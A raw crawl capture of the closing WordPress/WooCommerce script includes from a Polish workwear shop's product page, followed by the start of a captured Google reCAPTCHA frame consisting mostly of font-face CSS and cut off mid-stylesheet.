wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mdbhp.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.mdbhp.pl/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.mdbhp.pl\/wp-json\/","nonce":"807afd0eb2","versionString":"wp\/v2\/"};
</script>
<script src="https://www.mdbhp.pl/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.mdbhp.pl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "807afd0eb2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.mdbhp.pl/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mdbhp.pl\/basket\/?lang=en","is_cart":""};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1744373813" id="woo-variation-swatches-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mdbhp.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4ab4124f87"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33639,"title":"Summer%20waist%20pants%20-%20MD%20BHP","excerpt":"","featuredImage":"https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f921d9c075e0d5f64b53ef11ec362a9","fragment_name":"wc_fragments_5f921d9c075e0d5f64b53ef11ec362a9","request_timeout":"5000"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"4f0805aeed","urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mdbhp.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mdbhp.pl\/basket\/?lang=en","checkout_page_url":"https:\/\/www.mdbhp.pl\/order\/?lang=en","fragments_nonce":"8ebaa23ea5"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.19.2" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.19.2" id="e-sticky-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&co=aHR0cHM6Ly93d3cubWRiaHAucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=donb7bl3qgwe
body_size: 48689
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
